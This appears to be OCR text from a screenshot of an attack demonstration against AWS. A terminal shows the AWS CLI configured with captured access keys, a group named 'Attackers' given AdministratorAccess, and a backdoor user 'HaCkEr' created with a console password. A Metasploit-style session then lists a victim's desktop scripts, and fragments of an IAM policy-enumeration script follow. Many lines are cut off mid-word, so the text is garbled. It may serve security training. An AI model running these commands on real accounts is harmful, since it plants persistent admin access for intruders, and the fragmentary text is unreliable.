 [Amazon Web Services ...
red@andkh01: ~
red@andkh01: ~
02:03 PM
red@andkh01:~
red@andkh01:~$ aws configure
AWS Access Key ID [****************XX]: AKIA
AWS Secret Access Key [****************XX]:
Default region name [XX]: us-east-1
Default output format [XX]: text
red@andkh01:~$ aws sts get-caller-identity --query Account --output text
54
red@andkh01:~$ aws iam create-group --group-name Attackers
GROUP arn:aws:iam:: :group/Attackers 2020-10-26T19:03:26+00:00 AGP Attackers
/
red@andkh01:~$ aws iam attach-group-policy --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --group-name Attackers
red@andkh01:~$
red@andkh01:~$ aws iam create-user --user-name "HaCkEr"
USER arn:aws:iam:: :user/HaCkEr 2020-10-26T19:03:34+00:00 / AID HaCkEr
red@andkh01:~$ aws iam create-login-profile --user-name "HaCkEr" --password 'CyberArk123!'
LOGINPROFILE 2020-10-26T19:03:38+00:00 False HaCkEr
red@andkh01:~$ aws iam add-user-to-group --user-name "HaCkEr" --group-name Attackers
red@andkh01:~$
red@andkh01:~
ti/handler) > sessions -i 1
eraction with 1...
s\ANDUser\Desktop
Size Type Last modified Name
495 fil 2020-10-22 13:38:28 -0500 AIM_AWS_Script2.ps1
242 fil 2020-10-06 08:30:09 -0500 AWS_Script2.ps1
1653 fil 2020-10-06 08:53:40 -0500 AZURE_Script1.ps1
88 fil 2020-10-20 14:24:58 -0500 AzureTarget.rdp
2063 fil 2020-10-06 14:52:52 -0500 Customize Fences.lnk
1019 fil 2020-10-09 11:45:09 -0500 PuTTY.lnk
1141 fil 2020-10-16 13:43:52 -0500 Remote Desktop Connection Manager.lnk
282 fil 2020-10-05 11:30:03 -0500 desktop.ini
IA
YM
IAMPolicyList -AccessKey $AccessKey -SecretKey $SecretKey
ies.count
overed $number policies"
Open Browser
to AWS Console